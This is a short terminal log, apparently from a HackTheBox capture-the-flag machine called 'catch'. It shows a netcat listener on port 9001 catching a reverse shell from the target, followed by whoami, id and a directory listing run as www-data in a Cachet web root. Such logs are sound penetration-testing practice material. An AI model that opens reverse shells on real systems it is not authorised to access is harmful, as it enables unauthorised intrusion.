 ~/htb/catch
❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.150] 56282
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la
total 52
drwxr-xr-x 5 www-data www-data 4096 Mar  3 15:18 .
drwxr-xr-x 1 www-data www-data 4096 Jul 20 01:18 ..
-rw-r--r-- 1 www-data www-data  553 Mar  3 02:39 .htaccess
drwxr-xr-x 4 www-data www-data 4096 Mar  3 15:18 dist
-rw-r--r-- 1 www-data www-data 1034 Mar  3 02:39 favicon.ico
drwxr-xr-x 2 www-data www-data 4096 Mar  3 15:18 fonts
drwxr-xr-x 2 www-data www-data 4096 Mar  3 15:18 img
-rw-r--r-- 1 www-data www-data 1859 Mar  3 02:39 index.php
-rw-r--r-- 1 www-data www-data  455 Mar  3 02:39 mix-manifest.json
-rw-r--r-- 1 www-data www-data  148 Mar  3 02:39 mix.46bdcf356e69eb1117ec.js
-rw-r--r-- 1 www-data www-data  458 Mar  3 02:39 mix.js
-rw-r--r-- 1 www-data www-data   24 Mar  3 02:39 robots.txt
lrwxrwxrwx 1 root     root       39 Mar  3 02:50 storage -> /var/www/html/Cachet/storage/app/public
$